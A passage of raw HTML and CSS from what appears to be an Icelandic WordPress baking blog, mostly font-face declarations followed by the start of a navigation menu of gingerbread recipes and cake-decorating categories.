  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-3764 single-format-standard wp-embed-responsive wp-featherlight-captions cs-page-layout-right cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-top" data-scheme='default' data-site-scheme='default'>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	<div class="cs-site-overlay"></div>

	<div class="cs-offcanvas cs-form-styled-one">
		<div class="cs-offcanvas__header" data-scheme="default">
			
			<nav class="cs-offcanvas__nav">
						<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
		
				<span class="cs-offcanvas__toggle" role="button"><i class="cs-icon cs-icon-x"></i></span>
			</nav>

					</div>
		<aside class="cs-offcanvas__sidebar">
			<div class="cs-offcanvas__inner cs-offcanvas__area cs-widget-area">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-mommur-is-container"><ul id="menu-mommur-is" class="menu"><li id="menu-item-23103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-23103"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a>
<ul class="sub-menu">
	<li id="menu-item-23104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23104"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></li>
	<li id="menu-item-23105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23105"><a href="https://mommur.is/piparkokur-med-sukkuladibitum/">Piparkökur með súkkulaðibitum.</a></li>
	<li id="menu-item-23106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23106"><a href="https://mommur.is/piparkokur-hr%c3%a6rt/">Piparkökur (hrært)</a></li>
	<li id="menu-item-23107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23107"><a href="https://mommur.is/piparkokur-hno%c3%b0a%c3%b0/">Piparkökur (hnoðað)</a></li>
	<li id="menu-item-23108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23108"><a href="https://mommur.is/piparkokuhusaskreyting-a-adventunni/">Piparkökuhúsaskreyting á aðventunni</a></li>
	<li id="menu-item-23109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23109"><a href="https://mommur.is/jolabaksturinn/">Jólabakstur</a></li>
	<li id="menu-item-23110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23110"><a href="https://mommur.is/piparkokuhusa-uppskrift/">Piparkökuhúsa uppskrift</a></li>
	<li id="menu-item-23111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23111"><a href="https://mommur.is/piparkokuglassur/">Piparkökuglassúr</a></li>
	<li id="menu-item-23112" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23112"><a href="https://mommur.is/piparkokufigurur-hnodad/">Piparkökufígúrur (hnoðað)</a></li>
</ul>
</li>
<li id="menu-item-20228" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-20228"><a href="https://mommur.is/category/kokuskreytingar/">Tilefni</a>
<ul class="sub-menu">
	<li id="menu-item-20229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20229"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/">Afmæli</a>
	<ul class="sub-menu">
		<li id="menu-item-20340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20340"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokur/">Kökur</a></li>
		<li id="menu-item-20676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20676"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/bollakokur/">Bollakökur</a></li>
		<li id="menu-item-20677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20677"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/kokupinnar-afmaeli/">Kökupinnar</a></li>
		<li id="menu-item-20339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20339"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/braudtertur/">Brauðtertur</a></li>
		<li id="menu-item-20695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20695"><a href="https://mommur.is/category/kokuskreytingar/afmaeli/leikir/">Leikir</a></li>
	</ul>
</li>
	<li id="menu-item-20230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20230"><a href="https://mommur.is/category/kokuskreytingar/brudkaup/">Brúðkaup</a></li>
	<li id="menu-item-20232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20232"><a href="https://mommur.is/category/kokuskreytingar/skirn/">Skírn</a></li>
